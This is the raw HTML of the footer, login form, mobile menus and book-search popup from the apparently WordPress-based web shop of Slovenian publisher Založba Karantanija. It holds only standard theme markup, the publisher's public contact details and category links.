						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/" >
						Domov					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44d0b05" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="44d0b05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e93043 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1e93043" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/trgovina/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/trgovina/" >
						Trgovina					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9d90670" data-id="9d90670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62e085d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="62e085d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/moj-racun/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-account"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/moj-racun/" >
						Moj račun					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ed0632" data-id="6ed0632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da94cbb elementor-widget-mobile__width-initial elementor-widget elementor-widget-bookory-search" data-id="da94cbb" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="bookory-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="329" class="elementor elementor-329">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-8c67d70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c67d70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09338ca" data-id="09338ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd4fd10 elementor-widget elementor-widget-site-logo" data-id="dd4fd10" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%20283'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" alt="karantanija_knjiga"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fc25d4" data-id="1fc25d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c7cb18 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7c7cb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Založba Karantanija</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee6607c elementor-widget elementor-widget-text-editor" data-id="ee6607c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong><span style="color: #ffffff;">Savlje 38</span></strong><br /><strong><span style="color: #ffffff;">1000 Ljubljana</span></strong><br /><strong><span style="color: #ffffff;">T: 01 561 33 19</span></strong><br /><strong><span style="color: #ffffff;">E: <a style="color: #ffffff;" href="mailto: narocila@zalozbakarantanija.si">narocila@zalozbakarantanija.si</a>, <a style="color: #ffffff;" href="mailto: zalozba.karantanija@siol.net">zalozba.karantanija@siol.net</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b9645f5" data-id="b9645f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce775ca elementor-widget elementor-widget-heading" data-id="ce775ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zemljevid strani</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8d8d4d7 elementor-widget elementor-widget-text-editor" data-id="8d8d4d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/">Domov</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/o-nas/">O nas</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pogoji poslovanja</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7da7578" data-id="7da7578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c8d0be elementor-widget elementor-widget-heading" data-id="5c8d0be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kategorije</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-826637a elementor-widget elementor-widget-text-editor" data-id="826637a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><strong><br /><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a></strong></span><br /><span style="color: #ffffff;"><strong>Ugodno</strong></span><br /><span style="color: #ffffff;"><strong>Uspešnice</strong></span><br /><span style="color: #ffffff;"><strong>Slikanice</strong></span><br /><span style="color: #ffffff;"><strong>Mladinske</strong></span><br /><span style="color: #ffffff;"><strong>Leposlovje</strong></span><br /><span style="color: #ffffff;"><strong>Osebna rast</strong></span><br /><span style="color: #ffffff;"><strong>Priročniki</strong></span><br /><span style="color: #ffffff;"><strong>Zgodovina</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-ec0b2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec0b2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee76e3e" data-id="ee76e3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08d2019 elementor-widget elementor-widget-text-editor" data-id="08d2019" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="copy-sign">©</span> <span id="webtim-year">2023</span> <span class="content">&#8211; Založba Karantanija d.o.o. </span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-77cfab4" data-id="77cfab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</div>
							</div>
		</div>		</footer>
	
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://zalozbakarantanija.si/moj-racun/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="518e7acfa3" /><input type="hidden" name="_wp_http_referer" value="/trgovina/totalno-lucy-mega-moda/" />        </form>
        <div class="login-form-bottom">
            <a href="https://zalozbakarantanija.si/moj-racun/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span></span>
                    </li>
                                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://zalozbakarantanija.si/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Išči po knjigah" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner bookory-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="akcije">Akcije</option>
	<option class="level-0" value="darilne">Darilne</option>
	<option class="level-0" value="hrana-in-zdravje">Hrana in zdravje</option>
	<option class="level-0" value="kompleti">Kompleti</option>
	<option class="level-0" value="leposlovje">Leposlovje</option>
	<option class="level-0" value="mladinske-2">Mladinske</option>
	<option class="level-0" value="novosti">Novosti</option>
	<option class="level-1" value="mladinske">&nbsp;&nbsp;&nbsp;Mladinske</option>
	<option class="level-0" value="osebna-rast">Osebna rast</option>
	<option class="level-0" value="ostalo">Ostalo</option>
	<option class="level-0" value="pesmi">Pesmi</option>
	<option class="level-0" value="poskodovano">Poškodovano</option>
	<option class="level-0" value="prirocniki">Priročniki</option>
	<option class="level-0" value="slikanice">Slikanice</option>
	<option class="level-0" value="ugodno">Ugodno</option>
	<option class="level-0" value="umetnost">Umetnost</option>
	<option class="level-0" value="uspesnice">Uspešnice</option>
	<option class="level-0" value="zgodovina">Zgodovina</option>
</select>
                    <div class="list-wrapper bookory-scroll">
                        <ul class="bookory-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-113"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" data-val="akcije" data-title="Akcije" >Akcije</a>
</li>
	<li class="cat-item cat-item-118"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/" data-val="darilne" data-title="Darilne" >Darilne</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/" data-val="hrana-in-zdravje" data-title="Hrana in zdravje" >Hrana in zdravje</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" data-val="kompleti" data-title="Kompleti" >Kompleti</a>
</li>
	<li class="cat-item cat-item-13"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" data-val="leposlovje" data-title="Leposlovje" >Leposlovje</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" data-val="mladinske-2" data-title="Mladinske" >Mladinske</a>
</li>
	<li class="cat-item cat-item-46"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" data-val="novosti" data-title="Novosti" >Novosti</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/" data-val="mladinske" data-title="Mladinske" >Mladinske</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/" data-val="osebna-rast" data-title="Osebna rast" >Osebna rast</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" data-val="ostalo" data-title="Ostalo" >Ostalo</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/" data-val="pesmi" data-title="Pesmi" >Pesmi</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/" data-val="poskodovano" data-title="Poškodovano" >Poškodovano</a>
</li>
	<li class="cat-item cat-item-6"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/" data-val="prirocniki" data-title="Priročniki" >Priročniki</a>
</li>
	<li class="cat-item cat-item-10"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" data-val="slikanice" data-title="Slikanice" >Slikanice</a>
</li>
	<li class="cat-item cat-item-47"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/" data-val="ugodno" data-title="Ugodno" >Ugodno</a>
</li>
	<li class="cat-item cat-item-195"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/" data-val="umetnost" data-title="Umetnost" >Umetnost</a>
</li>
	<li class="cat-item cat-item-12"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/" data-val="uspesnice" data-title="Uspešnice" >Uspešnice</a>
</li>
	<li class="cat-item cat-item-8"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/" data-val="zgodovina" data-title="Zgodovina" >Zgodovina</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                            <a href="#" class="site-search-popup-close">
                    <svg class="close-icon" xmlns="http://www.w3.org/2000/svg" width="23.691" height="22.723" viewBox="0 0 23.691 22.723"><g transform="translate(-126.154 -143.139)"><line x2="23" y2="22" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></line><path d="M0,22,23,0" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></path></g></svg>
                </a>
            </div>
        </div>
                <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
